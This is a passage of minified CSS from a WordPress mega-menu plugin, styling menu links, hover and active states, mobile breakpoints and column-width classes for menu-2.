dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 5px 5px 0px 0px;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 5px 5px 0px 0px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item {margin: 0 10px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 10px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item > a.mega-menu-link:focus {background: #1e73be;color: #ffffff;font-weight: bold;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #1e73be;color: #ffffff;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #ffffff;background: #333;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #1e73be;color: #ffffff;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #ffffff;background: #333;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item > a.mega-menu-link {line-height: 50px;height: 50px;padding: 0px 5px 0px 5px;vertical-align: baseline;width: auto;display: block;color: white;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 5px 5px 5px 5px;font-family: inherit;font-size: 17px;font-weight: bold;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #ffffff;font-size: 14px;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 2px 2px 2px 2px;width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #222;background: linear-gradient(to bottom, #333, #222);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF333333", endColorstr="#FF222222");border-top: 1px solid #222;border-left: 1px solid #222;border-right: 1px solid #222;border-bottom: 1px solid #222;padding: 0px 0px 0px 10px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > 